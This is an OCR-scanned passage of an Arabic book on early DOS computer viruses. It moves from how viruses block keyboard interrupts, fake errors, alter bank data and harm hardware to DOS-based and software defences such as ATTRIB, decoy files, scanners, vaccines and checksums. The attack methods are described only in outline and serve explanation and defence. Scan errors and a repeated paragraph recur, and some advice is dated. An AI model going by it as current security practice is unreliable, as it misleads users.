MEMORY - RESIDENT PROGRAMS اكثر عا ينبغي .

٢- نتيجه اخطاء فعلية لبرنامج ما أثناء التنفيذ ٠

٣- أسباب لها علاقة بالكونات الصلبة HARDWARE

SIMULATED SYSTEM خلل محاكى CRASH

وهو يبدو كالخلل الحقيقى ولكنه يمكن التحكم فيه وقد يحدث مثل هذا الخلل كنتيجه لوجود برنامج فيروس داخل الكومبيوتر يقوم بمهام خاصة انحرم المستخدم من التحكم) . كتشكيل (FORMATING) الإصطرانة الصلبة

أو الغاء قطاعات على الإسطوانة المرنة FLOBBY DISK

أو السيطرة على الملفات FILE MANIPULATION

وحيث أن المستخدم يفقد التحكم على النظام قمن المستحيل إنهاء قيام برنامج الفيروس بهذ المهام متى بدأت والحل الوحيد هو إعادة تحميل نظام التشغيل REBOOTING غلاق مصدر الطاقة ثم إعادة توصيله مرة آخرى.

ولكن إعادة تحميل نظام التشغيل يستغرق عدة ثواني وهي تعطى الفيروس اكثر من الوقت الذي يحتاجه حتى يصل إلى الاسطوانة الصلبة ويقوم بمهامه المدمرة.

والمشكله الرئيسيه التى تواجه مبرمج الفيروس (لإحداث خلل فى نظام التشغيل) هى منع المدخلات من لوحة المفاتيع KEY BOARD هنا يمكن التمييز بين عده مستويات لمنع تدخل المستخدم بإنهاء البرنامج أثناء تنفيذه .

١- منع الإنهاء الناخلى للبرنامج (يوجد فى كل برنامج - فى الغالب - طريقة
 الحروج منه أو إنهاء التنفيذ والعودة إلى نظام التشفيل فى أى لحظه)
 ويقوم برنامج الفيروس عنم هذه الفاعليد -

۲- منع انهاء البرامج من خلال الضغط على مفتاحى - CTRL - C

٣- منع إنهاء البرامج من خلال الضغط على مفاتيح ALT - CTRL - DEL

وفى حالة وجود برنامج فيروسى يستطيع منع إنهاء تنفيذ البرنامج المصاب (من خلال الضغط على مفاتيح ALT - CTRL - DEL)

فإن خط الدفاع الأخير بالنسبه للمستخدم هو إيقاف عمل الكومبيوتر عن طريق مصدر الطاقة .

والثلاثة طرق المذكوره هنا لمنع إنهاء البرنامج يمكن تحقيقها بسهولة. فبالنسبة

للطريقة الأولى فإن البرنامج المصاب يعرض يحيث لا يظهر على الشاشة مفتاح معين لإنهاء كذلك بالنسيد لإنهاء البرنامج عن طريق الضغط على مفتاحى .CTRL C فإنها ليست بالمشكلة الصعبه فسيطيع برنامج الفيروس (باستخدام الأمر CONFIG. SYS) التعديل في ملف الـ CONFIG. SYS

ولكن الطريقه الأكثر فاعلية هى إعادة توجيه المخرجات من الشاشة إلى جهاز وهمى NUL DEVICE وفى هذه الحالة فإن الجزء المخصص من الذاكرة للوحة المفاتيح BUFFER يصبح غير قابل للإستخدام (غير قادر على استقبال أى أوامر)

إما بالنسبة لإنهاء البرامج بالضغط على مفاتيح ALT - CTRL - DEL إما يالنسبة لإنهاء البرامج بالضغط على مفاتيح

محاكاة رسائل الخطأ FALSE ERROR

هناك أنواع من الفيروسات تجعل المستخدم يعتقد أن هناك أخطاء فى نظام الكومبيوتر عن طريق إظهار رسائل خطأ والمقصود بالرسائل هنا الرسائل الخاصه بنظام التشغيل أو البرامج الآخرى حيث يؤدى تنفيذ برنامج الفيروس إلى استدعاء هذه الرسائل مع عدم حدوث ما يبروها (إظهار رساله الخطأ بدون وجود الخطأ).

وكمثال على ذلك فإن برنامج الغيروس يمكن أن يمنع التعامل مع الإسطوانة DISK ACCESS على يؤدى لظهور كل أنواع رسائل الخطأ المختلفة.

وليست رسائل الخطأ الخاصه بنظام التشغيل هي الرسائل التي يمكن لبرنامج الفيروس محاكاته بل يمكن أيضاً أن يتسبب برنامج الفيروس في ظهور أخطاء (كاذبة) في الطابعات PRINTERS أو الموصلات INTERFACES أو الشاشات MONITORS.

التحكم في البيانات DATA MANIPULATION

ويتم هذا عن طريق القدرة على تعديل البيانات DATA MODIFICATION ويعتبر من أهم الأبواب التى يستخدمها بعض المحترفين لتغير ارصدتهم فى البنوك فإذا كانت كل مهمة برنامج الفيروس هى الدخول على ملف بيانات معين فى بنك ورقم حساب محدد وتغيير الأرقام الصغيره قيه إلى ارقام كبيرة أو إضافة الأصقار على يين رقم الرصيد الحقيقى فسيتمكن مثل هذا اللص (الذى أيدع برنامج الفيروس) من صرف المبلغ الجديد فى حسابه فى رعايه الكومبيوتر ويدون أن يلحظ أحد فى الغالب وحتى إذا ما تم كشف تلك العملية مبكراً فإن عملية تصحيح البيانات مرة آخرى تستهلك وقتاً ليس بالقليل .

التأثير على المكونات الطبة HARDWARE

على الرغم من أنه لا توجد وسيله سهله لتدمير مكونات الكومبيوتر إلا أن مطوري برامج الفيروس لا يألون جهداً لإحراز تقدم في هذا المجال .

- وكمثال يمكن لبرنامج الفيروس تدمير الممر صفر TRACK ZERO للاسطوانة
 الصلبة وجعله غير قابل للاستخدام بحيث لا يمكن تحميل نظام التشغيل
 DOS من الأسطوانة الصلبة فيما بعد
- وبعض الفيروسات عن طريق استخدام رقم ممر TRACK أكبر من ٣٩ تجعل الرأس HEAD في جهاز إدارة الإسطوانات تتحرك إلى ما يعد المسر الداخلي الأخير نما قد يؤدى في يعض أنواع أجهزة الإدارة هذه إلى أن تتحشر الرأس ويستدعى علاج هذه الحالد فتع جهاز إدارة الاسطوانات لتحرير الرأس.
- ونستطيع أن نشير هنا إلى إنه يكن تدمير الشاشة عن طريق برمجه كارت التحكم في الشاشه (CATHOD RAY TUBE- CRT CONTROLLER)

بطريقة غير صحيحة

- مثال آخر إن بعض الطابعات PRINTERS يوجد من ضمن أوامرها أمر لتحريك ورق الطباعة في الأتجاه العكسى ولكن تنفيذ هذا الأمر على كم كبير من الورق عادة ما ينتهى بحشر الورق داخل الطابعة نما يستلزم فكها وتنظيفها .

بالإضافة لهذا فهناك مجموعة من الفيروسات التى لا تسبب عطلاً للمكونات الصلبة بطريقة مباشرة ولكنها تستهلك هذه المكونات بسرعة فتغيير بسيط فى ملف ال CONFIG. SYS قد يزيد من عدد مرات التعامل مع الأسطوانة الصلبة زيادة كبيرة عا يعجل بإنتها ، عمرها الأفتراضي.

* * *

- 78

الفصل الثامن

الوقاية خير من العلاج

كيفية الحماية من هجوم الفيروس ؟

الفصل الثامن

كيفيه الحايه من هجوم الغيبوس

ما هو الحل ؟

كيف نحمى الكومبيوتر من الإصابة بالفيروسات المختلفه ؟

حان الوقت لتطرح مثل هذا السؤال فبعد ما تكونت لدينا المعرفة الكافية عن يرامج الغيروس بقيت الإجابة على هذه الأستلة خطوة نحو التخلص من خطر هذا الضيف الثقيل .

وقد أجاب أحد الأصدقاء الظرفاء على سؤال ما هو الحل بطريقة حاسمه إذ اقترح (حلاً لمشكله الفيروس) قصل مصدر الطاقة عن الكومبيوتر بصفة دائمه مما يشكل ضماناً بنسبه مائة في المائة للحماية ضد الفيروس.

ورغم انى اتفقت معه على إنها وسيله تعطى ضماناً ضد الفيروس ١٠٠٪ إلا إنها حماية غير منطقية فهي تشبه من يريد أن يتخلص من الصداع بقطع رأسه.

فهل الحماية هي أن نستغنى عن جهاز الكومبيوتر قاماً ام الحل هو أن نتأقلم مع الوضع الحالى الذي لا يوفر حماية على الاطلاق ضد الفيروسات .

اعتقد أن مهمتنا هي إيجاد حل وسط بين هذين النقيضين بحاوله اكتشاف وسائل حماية فعالة بقدر الإمكان. يهمنى أن أبدأ هذا الفصل بتوضيع أمر هام للغايه هو إنه لا توجد هناك وسيلة حماية ضد فيروس الكومبيوتر تعطى نسبة أمان ١٠٠٪ من الإصابة بعدوى الفيروس (في الوقت الحاضر على الأقل).

ومن المهم ونحن نتناول وسائل الحماية المختلفة (المكنة) أن نضع ذلك في اعتبارنا.

ويكن فهم صعوبة الحماية ضد الفيروس من حقيقة ان معلومات أنظمة الكومبيوتر الخاصة SYSTEM - SPESIFIC - INFORMATIONS اللازمة للحماية متاحة أيضاً لبرنامج الفيروس (بعنى أن مبرمج الفيروس المتمكن يستطيع أن يضمن برنامجه - بأستخدام معلومات النظام - طريقه البحث عن وسائل الحماية الموجودة والتخلص منها).

وهناك نقطة أخرى يجب مناقشتها وهى تشكل أحد أسباب عدم وعى مستخدمي الكرمبيوتر بكيفية حماية أجهزتهم.

قالشركات المنتجة للبرامج الجاهزة - البرمجيات - SOFTWARE HOUSES المتعبر ان طسرق الحمساية التى تقسدها على برامجسها - كالملفات الخفية المسر HIDDIN FILES وكلمة السر HIDDIN FILES وكلمة السر PASSWORD كافية بينما هذه الحماية تعتمد في فلسفتها على عدم معرفة المستخدم بكيفية رفع هذه الحماية ولكن من الناحية العملية فإن التخلص من هذه الحماية في منتهى السهولة وفي القريب لن تصبح هذه الطرق المستخدمة في الحماية ذات فاعلية .

ولذا فإنه من الأفضل تعريف المستخدم بالأخطار الموجودة في نظام الكومبيوتر والفجوات التي قد يتقد منها الآخرون لأغراض تخريبيه (كموضوع الفيروس) مما ينيه المستخدم لضرورة اليقظة واستخدام المستويات المختلفة من الحماية لسد هذه الفجوات. بعد هذا الاستعراض السريع لمعض النقاط التي تتعلق بحوضوع الحماية ضد يهمنى أن أبدأ هذا الفصل بتوضيح أمر هام للفايه هو إنه لا توجد هناك وسيلة حماية ضد فيروس الكومبيوتر تعطى نسبة أمان ١٠٠٪ من الإصابة بعدوى الفيروس (في الوقت الحاضر على الأقل).

ومن المهم ونحن نتناول وسائل الحماية المختلفة (الممكنة) أن نضع ذلك في اعتبارنا.

ويكن فهم صعوبة الحساية ضد الفيروس من حقيقة ان معلومات أنظمة الكومبيوتر الخاصة SYSTEM - SPESIFIC - INFORMATIONS اللازمة للحساية متاحة أيضاً لبرنامج الفيروس (بمنى أن مبرمج الفيروس المتمكن يستطيع أن يضمن برنامجه - بأستخدام معلومات النظام - طريقه البحث عن وسائل الحماية المجودة والتخلص منها).

وهناك نقطة أخرى يجب مناقشتها وهى تشكل أحد أسباب عدم وعى مستخدمي الكومبيوتر بكيفية حماية أجهزتهم.

فالشركات المنتجة للبرامج الجاهزة - البرمجيات - SOFTWARE HOUSES الخمسايه التسى تقسدمها علسى برامجسها - كالملفات الخفيه تعسد ان طسرق الحمسايه التسى تقسدمها علسى برامجسها - كالملفات الخراء فقط READ ONLY. FILES وكلمه السر PASSWORD كافية بينما هذه الحماية تعتمد فى فلسفتها على عدم معرقة المستخدم بكيفية رفع هذه الحماية ولكن من الناحية العملية فإن التخلص من هذه الحماية في القريب لن تصبح هذه الطرق المستخدمة فى الحماية ذات فاعلية .

ولذا فإنه من الأفضل تعريف المستخدم بالأخطار المرجودة في نظام الكرمبيوتر والفجوات التي قد يتفذ منها الآخرون لأغراض تخريبيه (كموضوع الفيروس) 18 ينبه المستخدم لضرورة اليقطة واستخدام المستويات المختلفة من الحماية لسد هذه الفجوات. يعد هذا الاستعراض السريع لبعض النقاط التي تتعلق بموضوع الحماية ضد

الفيروس تستطيع أن نقسم وسائل الحماية إلى ثلاث أقسام رئيسية

SOFTWARE

١- الحماية من خلال البرمجيات

HARDWARE

٧- الحماية من خلال المكونات الصليه

٣- الحماية من خلال نظام يشمل الإسلوبين معا (حماية من خلال البرمجيات + حماية من خلال المكرنات الصلية)

الممانة من ذلال الترمحيات

يمكن القول أن هذا الإسلوب في الحماية يشكل الحل المتاح في وقتنا الحالي بعكس اسلوب الحماية من المكونات الصلبة والذي قد يشكل طريقة الحماية من الفيروسات في المستقبل.

والحماية من خلال البرمجيات يمكن تقسيمها إلى اكثر من مستوى

١- الحماية من خلال نظام التشغيل OPERATING SYSTEM DOS

٧- الحماية من خلال البرامج الجاهزة

VIRUS HUNTER PROGRAMS

* البرامج صائدة الفيروس

VACCINE & SERUM PROGRAMS

* برامج التطعيم والمصل

PROTECTION VIRUSES

* فدوسات الحماية

* البرامج الباحثة عن التغيرات

ALTERATION SEARCHER PROGRAMS

أولاً : الحماية من خلال نظام التشغيل DOS

يقوم مفهوم الحماية من خلال نظام التشفيل على استخدام أوامر النظام للقيام بهذه العمليه على عدة مراحل

١- نسخ البرامج

وهذا يعنى وجود نسختين من أى إسطوانة مستخدمة فى الكومبيوتر أم أصدها يحتفظ بها كمرجع والآخرى هى المستخدمة بالفعل وذلك بعد أن تخضع هذه الاسطوانات للفحص (باستخدام برنامج كاشف لوجود الفيروس كال VIRUS للتأكد من خلوها من الفيروسات ويستحب الإحتفاظ بالأسطوانات الأصلية (فى حاله وجودها) والعمل بالنسخ فقط

وهذا الأسلوب يوفر ميزتين

- القدره على المقارنه بين الإسطوانة الأصلية ونسخه العمل مما يتبع اكتشاف أى تغيير يطرأ على هذه النسخ

في حاله إصابه ملفات النسخه المستخدمة للعمل على الكومبيوتر بالفيروس
 يكن إلفاؤها والحصول على نسخة آخرى سليمه من الأصل المحتفظ به.

أوامر نظام التشغيل DOS المستخدمة للحصول على نسخ

* الأمر COPY يستخدم في نسخ الملفات

* الأمر DISKCOPY يستخدم في نسخ الإسطوانه بالكامل

(الحصول على اسطوانه جديده مطابقه تماماً للاسطوانه الأصليه)

* الأمر BACAUP يستخدم في الحصول على نسخة احتياطية من كل الملفات الموجودة على الاسطوانه الصلبة

٧- القحص

فحص ملفات البرامج والبيانات وملاحظة أى تغيرات فيها قبل استعمالها لذرى ما اذا كانت لا تزال في حالتها الأصلية التي يعرفها المستخدم (خالية من الفيروس) أم لا مما يعطى الفرصة للكشف المبكر عن أى إصابة وبالتالى الحد من انتشارها ثم التخلص من الفيروس قبل أن يتسبب في أضرار كبيرة.

- * الأمر DIR يستخدم لملاحظة أى زيادة في طول الملفات أو أى تغيير في التاريخ الذى تم فيه تسجيل الملف (قد تعنى الزياده أو تغيير التاريخ احتمال وجود فيروس نسخ نفسه في الملف)
- * الأمر TYPE يستخدم لاستعراض محتويات الملقات الصغيره (البيانات) وملاحظة أى تغيير فيها
- * الأمر DEBUG يستخدم لاكتشاف وجود الفيروس فى الملفات (لايستطيع الأمر على هذا النحو إلا من له دراية متعمقة بنظام الاستفادة من هذا الأمر على هذا النحو إلا من له دراية متعمقة بنظام التشفيل DOS وله خبرة فى البرمجة خاصه باستخدام لغة التجميع (ASSEMBLY)
- * الأمر COMP يستخدم لمقارنة الملفات الموجودة فى الكومبيوتر بالنسخ الأصلية (الخالية من الفيروسات) وأى تغيير عن الأصل قد يعنى وجود الفيروس.
- * الأمر CHKDSK ويستخدم في قعص الإسطوانه ويكشف عن وجود أي قطاعات معيبة BAD SECTOR (بعض الغيروسات تؤدى إلى ظهور قطاعات معيبة – غير حقيقية – في الاسطوانة المصابة) كما يكشف هذا الأمر عن أي زيادة في شغل مساحات من ذاكرة العمل RAM

٣- منغ التحكم

عنع الفيروس من الوصول إلى الملفات والتحكم فيها أو ملفات MANIPULATION سواء ملفات البرامج التنفيذية بنسخ نفسه فيها أو ملفات البيانات بالفاء ما يها من بيانات أو تغييره وسوف يؤدى هذا الاسلوب في محاربة الفيروس إلى وقف إنتشاره من ناحية ومنعه من تنفيذ مهامه التخريبية من ناحية آخرى (وذلك عنعه من الكتابة على الملفات الموجوده)

* الأمر ATTRIB يستخدم هذا الأمر لجمل أي ملف غير قابل للالفاء أو READ ONLY FILE الكتابه عليه أي إنه يصبح ملف قابل للقراء فقط و READ ONLY FILE والصدفة السبطة لهذا الأمر هر:

 ATTRIB
 FILENAME .
 EXTENSION
 + R

 تعنى جعله
 الإمتداد
 اسم الملف المراد حمايته الأمر

 قرامة فقط
 قرامة فقط

(READ)

وفى حالة رغبة المستخدم فى فك الحمايه (للكتابة فى ملف بيانات مثلاً) يتم تغيير الصيغة لتصبح

ATTRIB FILENAME. EXTENSION - R

ولمعرفه ما إذا كان ملف ما عليه حماية باستخدام هذا الأمر تستخدم الصيغة التالية .

ATTRIB FIENAME , EXTENTION

فإذا كان الملف محمى من الإلغاء والكتابة فسيسبق إسمه حرف R للدلالة على إنه ملف للقراءة فقط .

R FILENAME . EXTENTION R وإن كان الملف غير محمى فسيظهر اسم الملف بدون حرف FILENAME . EXTENTION

هل هذه هى كل الحماية التى يمكن ان نحصل عليها من نظام التشغيل DOS (ضد الفيروس) باستخدام أوامره ٢

نستطيع بالاضافة إلى ما ذكرناها أن نقوم بخداع الفيروس فبرنامج الفيروس مثله مثل نظام التشفيل يعتمد على إسم الملف وامتداده للتنبيز بين البرامج المختلفة ومن معلوماتنا السابقه نعرف ان برنامج الفيروس يقوم بغزو الملفات التنفيذيه فقط ذات الامتداد EXE. و COM.

وبالجمع بين هاتين الحقيقتين نستطيع أن نخدع الفيروس بطريقتين مختلفتين :

الأولى: باستخدام الامر COPY CON نستطيع أن نخلق ملفات نعطيها الامتداد EXE. و COM. وبالطبع ان هذه الملفات لا يمكن استدعائها أو تنفيذها فهى ملفات مزيفة ولكن أى فيروس لن يستطيع أن يكتشف زيفها وسيحاول أن يلحق نفسه بتلك الملفات (ينسخ نفسه داخلها). وتصبح هذ الملفات كالفخاخ التي تستطيع أن تتصيد أى فيروس يحاول نسخ نفسه فيها والفحص الدورى لهذه الملفات مهم جداً لاكتشاف أى محاولة من جانب الفيروس لغزو الكمبيوتر مبكراً (يمكن إعتبار هذه الطريقه احدى اساليب الحماية من خلال الفحص).

واثثانيه: باستخدام الأمر RENAM يمكن تغيير اسماء الملفات التنفيذيه الموجودة على الاسطوانه واعطاء أى إمتدادات آخرى لها غير EXE. و COM. وفي هذه الحالة فإن الفيروس لن يستطيع ان يتعرف على هذه الملفات التنفيذية وبالتالي لن يتمكن من إصابتها بالعدوى وهذه الطريقة فعاله جداً طالما كانت الأمتدادات الجديده المستخدمة سرية.

وتبقى (لكى تكتمل معرفتنا بهذه الطريقه فى خداع الفيروس) مشكلة صغيرة يجب حلها وهى أن ملفات البرامج التنفيذية التى تم تغيير أسماحا (الأمتداد) لن يكن استخدامها قبل إعادتها إلى اسماحا الأصلية مرة آخرى فنظام التشغيل لن يتعرف على الملف التنفيذي إلا بوجود الامتداداد EXE. و COM. المميزة للملفات التنفيذية (ولن يقوم المعالج PROCESSOR بتنفيذ الملف التنفيذي إلا إذا كان تنفيذياً بالفعل أى يحترى على أوامر يفهمها المعالج) .

وحل هذه المشكلة بسيط جداً فهمد أن نفير أمتدادات الملفات التنفيذية تقوم بتخليق ملف حزام BATCH FILE من بين أوامره إعادة تفيير الامتدادات بحيث تعود الملفات التنفيذيه لإسمها وامتداداها الأصلين ثم استدعاء هذه الملفات بإسمها

وهكذا يتم تشغيل هذه الملفات من خلال ملف الحزم الذى يعيدها لإسمها الأصلى أولاً ثم يستدعيها بعد ذلك (يكن اعتبار هذه الطريقة إحدى اساليب الحماية من خلال منع التحكم) .

وعلى الرغم أن معظم مفاهيم الحماية ضد الفيروس ظهرت أولاً على مستوى نظام تشغيل DOS إلا إننا يمكن أن نعتبر الحماية من خلال نظام التشغيل مجرد خطره صغيره في الطريق الى الحماية الفعالة من أخطار الفيروس .

يجب أن ثأخذ فى الإعتبار عبوب اساليب الحماية من خلال نظام التشغيل فالحماية من خلال وجود نسخ إحتياطية من كل ملفات البرامج والبيانات عملية مكلفة وتصبح غير مجدية على المسترى الشخصى فى حالة وجود عدد كبير (مكتبة) من ملفات البرامج والبيانات.

كما أن الحماية من خلال اسلوب القحص الدورى للملفات يستهلك وقتاً طويلاً كما أن عملية التحقق من صحة البيانات والبرامج (عن طريق المقارنة بين النسخ والأصل) طريقه غير عمليه فعلى سبيل المثال لو حاولت التحقق أن النسخ الإحتياطية BACKUP COPIES لإسطوانة صلبة سعتها ٧٠ ميجا بايت تماثل المحتويات الفعلية لهذه الأسطوانة فيجب أن يكون لديك اسطوانة صلبة آخرى حتى تتمكن من وضع النسخ الإحتياطية عليها بإستخدام الأمر RESTORE ثم بعدها يمكنك مقارنة معتويات الاسطونتين الثابتتين باستخدام الأمر DISKCOMP

وحتى على مستوى الملقات وليس على مستوى الإسطوانة تصبح المقارنه غير عملية إذا كان عدد الملقات كبيراً أو في حالة كرنها ملقات كبيرة الحجم (كنتيجة لاستخدام اللغات عالية المستوى في كتابتها) وبالتالي فقد تستغرق عملية المقارنه -باستخدام الأمر COMP ساعات عديدة .

- وبالنسبه للحماية باستخدام الأمر ATTRIB يحن لمبرمج الفيروس ان يتخلص منها يكل سهوله باستخدام نفس الأمر بالصوره التي أوردناها لفك الحمايه

ولكن تبقى بعض اساليب الحماية من خلال نظام التشغيل مطلوبة وفعالة إلى عد ما

> ثانياً : الحماية من خلال البرامج الجاهزة. وترجد نرعيات مختلفة من هذه البرامج سنستعرض بعضها.

VIRUS HUNTER PROGRAMS البرامج صائدة الفيروس

هل من المكن كتابه برامج تكشف الفيروسات قبل أن تنتشر وتظهرها أو على الأقل تجعلها برامج غير ضاره ؟

للإجابه على هذا السؤال سنستمرض بعض المعلومات التي سبق أن أوردناها

كما عرفتا من قبل أن من الوظائف الأساسية للفيروس أن يتضمن القدرة على الكتابة والقراءة واكتشاف البرامج التي سيصيبها العدوى وبالتالي يمكننا القول أن البرامج التي تعتم بهذه الخصائص من الممكن أن تكون برامج فيروس ولكن نظرة مدققة للأمور سوف تقودنا للاستنتاج بأن هذه الوظائف موجودة تقريباً في كل

برنامج

ولو تقدمنا خطوة أخرى وحاولنا إيجاد علاقة ما مايين هذه الوظائف لوجدنا أن البرامج التي تقرأ وتعدل وتكتب من الممكن أن تكون برامج قيروس وهنا تضيق الدائرة قليلاً قعدد البرامج التي تعدل برامج آخرى صغير بالفعل.

ولكن يتبقى الكثير من المشاكل فعملية كتابة برنامج قادر على تمييز وظائف القراع والكتابة وتداخلاتها فى البرامج المختلقة ليست بالعملية السهله ومن هذا يمكن أن نستخلص جواباً للسؤال الذي بدأنا به.

وتتلخص الإجابة في عدة كلمات -

لايكن أن يوجد برنامج يبحث ويكشتف كل أنواع الفيروسات.

ولكن هل يعنى هذا إنه لا أمل على الإطلاق في اكتشاف الفيروسات عن طريق برامج صائدة (HUNTER PROGRAMS) .

ونستطيع أن نقول بالرغم من صحة الإجابة التي أوردناها ان إمكانية كتابة برنامج يستطيع اكتشاف فيروسات معينة قائم وذلك من خلال البحث عن

* علامة الفيروس (VIRUS MARKER)

فهناك قرصة جيدة لتمييز علامة الفيروس

- لو كانت مجرد رمز يسيط فيمكن إجراء مسح شامل على كل وسائط التخزين
 (الاسطوانات المرنة والصلبة) للبحث عن هذا الرمز في بدايه كل برنامج
 وكل البرامج التي تحترى على هذا الرمز يجب أن تصنف كبرامج مصابة
 بالعدى .
- أما لر كان مجموع أول عشر بيتات (BYTES) في كل برنامج = ٩٩ (علامة النيروس) فيجب تطوير برنامج بحث خاص ليقرأ ألعشر بيتات الأولى من كل برنامج ويحسب المجموع ثم يُعلم المستخدم ما أذا كان المجموع يساوي

44 أم لا .

* جزء مميز من الفيروس وعلى سيبل المثال حقوق النسخ COPY RIGHTS

قلة قليلة جداً من المبرمجين هي التي تضمن برامجها الفيروسيه جزء خاص بحقوق النسخ .

ولكن الجزء المميز من فيروس ما يقصد به توليفة من الأوامر بشرتيب خاص يمكن بها تمييز هذا الفيروس عن سواه وبالتالي يتم البحث عنها .

ويصح هذا القول على الفيروسات التى لا تعدل نفسها بصفة مستمرة وكأستنتاج نهائى فإن اكتشاف برامج الفيروس باستخدام برامج بحث يعتبر عملية شاقة جداً ولا يوجد على الإطلاق برنامج يستطيع أن يكتشف أى نوع من أنواع الفيروسات .

فبرتامج البحث عن الفيروس يجب أن يبحث عن خصائص محدده لفيروسات معينه نما يتطلب معرفه بتركيب STRUCTURE هذه الفيروسات.

وحيث أن التعديل الذاتي جزء هام في يرقامج الفيروس فهناك حاله حرب بين ميرمجي الفيروس ومطوري برامج البحث عنه تشبه تلك الحرب القائمه بين مطوري طرق حمايه البرامج ومن يكسرون تلك الحمايد. وهي حرب لن يكسبها أحد.

VACCINE AND SERUM والمصل - Y

وقد سميت هذه البرامج بتلك الأسماء لأسباب تجاريد فالمروف أن التطعيم فى الطب يقوم على فكرة حث الجسم على تكوين أجسام مناعيه ضد ميكروب معين عن طريق حقنه بأعداد قليلة ضعيفة أو ميتة من هذا الميكروب (ويستخدم التطعيم للوقايه من الأمراض).

أما المصل فيحتوى على الأجسام المناعيه التي تكونت ضد الميكروب نتيجة

حقن حيوان (الخيول في الغالب) بأعداد كبيرة قاتلة من هذا الميكروب ثم يتم فصل الأجسام المناعية من دم الحيوان بعد موته ويحقن بها الشخص المريض في الحالات المتأخرة من الإصابه بالعدوى (ويستخدم المصل في العلاج).

أما في عالم الكومبيوتر فالأمر يختلف .

فبرنامج التطعيم VACCINE PROGRAM من البرامج المقيمه فى الذاكرة وعند حدوث أى محاولة للوصول والتعامل مع أجهزة إدارة الإسطوانات (سواء من جانب المستخدم أو عن طريق الفيروس الذى يحاول نسخ نفسه فى الملفات التنفيذيه) يقرم البرنامج بمنع الوصول إلى أجهزة إدارة الإسطوانات ويرسل رساله تحذيريه على شاشه الكومبيوتر مصاحبة بصفير حاد وهذه الرساله تنبه المستخدم إلى أن هناك محاولة للكتابة على الأسطوانة ويسأل برنامج التطعيم عن رغبه المستخدم فى السماح بإقام الكتابه من عدمه .

والتعليمة التالية (الموجودة في أحد ملفات البرنامج وإسم هذا الملف README) توضع الفرض من مثل هذه البرامج ،

KEEP VACCINE IN YOUR AUTOEXEC, IT REMAINS IN MEMORY
AND TELLS YOU WHEN ANYTHING FISHY HAPPENS

أما برنامج المصل SERUM PROGRAM فيقوم على القدرة على ثمييز الفيروس من علامته والتخلص منه ثم وضع هذه العلامة فى البرامج السليمة حتى تبدو مصابة بالنسبة للفيروس فلايقوم بعدواها بذلك تكتسب البرامج السليمة المناعة ضد هذا الفيروس.

والشكل التالى يوضح القائمة الرئيسية التى تشرح عمل برنامج مصل SERUM PROGRAM

THE SERUM - by Sidney Santos

R

X

- Load up SERUM after every powerup.
 It will remain active until another powerup is countered.
- DIRectory every 'infected' disk to remove the virus. Any disk access will also result in termination of virus. The disk label will change to mark a 'cured' disk.

The label can be changed later with any relabeling program.

- The 'cured' disk will now be resistant to the virus and will not be infected again.
- Kindly make backup copies of SERUM to remove all existing virus.
 - --- There can be only NONE... ---

PROTECTION VIRUSES

فيروسات الحماية

هل يمكن استخدام برنامج فيروس للحماية من الفيروسات الآخرى ؟ نعم هناك إحتمالات وارده لتطوير مثل هذا النوع من برامج الفيروس. ويمكن تمييز نوعين من برامج فيروسات الحماية.

الأول - ففى هذا النوع لو عرفت علامة برنامج فيروس ما فإن برنامج فيروس ثانى عكن تطويره بنفس العلامة ويدون أن يحدد له أى مهام وعكن وضع الفيروس الثانى فى النظام والبرامج التى ستصاب بعدوى هذا الفيروس "غير الضار" ستبدو بالنسبه للفيروس الأول كما لو كانت تحمل عدواه وبالطبع فإن هذا يستلزم معرفة دقيقة يتركيب الفيروس الضار.

وبموقه علامة الفيروس فإن مثل هذه البرامج الفيروسية يكن استخدامها أيضاً في اكتشاف البرامج المصابة بالعدوى .

الثانى - هو فيروس المهمة المكلف بها اكتشاف أى تغيرات فى البرامج عند تحميلها فى النظام ويقوم هذا الفيروس يفحص المجموع CHECKSUM للبرامج قبل أن تتعرض للإصابة بالعدرى فى كل مره وقبل أن يبدأ تشغيل البرنامج يقوم فيروس الحماية بإجراء هذا الأختيار مرة آخرى ولو وجدت أى تغيرات (كنتيجه للمدوى بأحد الفيروسات) فإن فحص المجموع يتغير مما يكن من تنبيه المستخدم إلى وجود مشكلة .

والشكل التالي يوضح عرض لملف برنامج فحص ٠

وقد تبدو فكره استخدام الفيروس للحماية من الفيروس فكره مقنعه على طريقة

CHECKUP (tm) Ver 2.0 Copyright (c) 1987, 1988 by WorldWide Data Corporation. Run at 00:09 on 1/01/80.

Filename	Size	Checksum	Stat
A:/IBMBIO.COM	22100	4098186973	Deleted
A:/IBMDOS.COM	30159	2719158199	Deleted
A:/VACCINE.EXE	4309	3460979296	Unchange
A:/ANTIDOTE.EXE	12765	2798219369	Unchange
A:/CHECKUP.EXE	18651	3933431973	Unchange
A:/COMMAND.COM	25307	3691138374	Unchange
A:/CHECK.EXE	1247	3124728505	New
A:/FIX. EXE	3416	2690161851	New
A:/VL.EXE	7456	2886032686	New
A:/SI.EXE	14750	3930156522	New
A:/SPEED.COM	2 6139	2795040462	New
A:/SERUM.COM	2048	3941091347	New
A:/GETCLOCK.COM	344	2326145874	New
A:/SETCLOCK.COM	338	426987964	New
A:/RW.COM	9432	3397574937	New
A:/SIGGEN.EXE	13213	2219770351	New
A:/DOCTOR.COM	7201	3058853480	New
Verification code	0	376946928	OK!

وداوني بالتي كانت هي الداء

ولكن لهذه الفكره عيوب قاتلة

فهناك دائماً خطورة فقد السيطرة على فيروس الحماية مما يعرض المستخدم للأضرار بالإضافة إلى أن كل أنواع الحماية التى يقدمها فيروس الحماية من الممكن أن تقوم مثلها برامج أخرى بطريقة اكثر اتقاناً وأقل خطورة

ونستنتج من ذلك إن استخلام فيروس لمنع إنتشار الفيروسات الأخرى تعتبر طريقة غير مضمونة العواقب .

البرامج الباحثه عن التغيرات

ALTERATION SEARCHER PROGRAMS

وهى تتعامل مع خاصيه موجوده فى كل برامج الفيروس ألا وهى القدره على التعديل فى البرامج الآخرى.

فهذه البرامج تبحث عن التغيرات التي قد تحدث في أي من ملفات البرامج أو البيانات

ومن خلال هذه البرامج يمكن قهم تتابع العمليات التي يقوم بها الفيروس من منظور جديد قاماً فالبرنامج الباحث عن التغيرات يقوم بالمهام التاليه

البحث عن وجود تغيرات في ملفات البرامج أو البيانات

البحث عن برامج أو بيانات جديده

البحث عن برامج أو بيانات تم إلغائها أو إبدالها

ولكي يمكن القيام بهذه المهام فمن الضرورى تنفيذ البرنامج الباحث عن التغير على كل ملفات البرامج والبيانات وبعب أبضاً أن تسجل البيانات التالية لكل ملف:

التاريخ DATE

الوقت TIME

طول اللف LENGTH

محتريات الملف CONTENTS

نوع الملف ATTRIBUTE (ملف للقراءة فقط أم ملف للقراءة والكتابة)

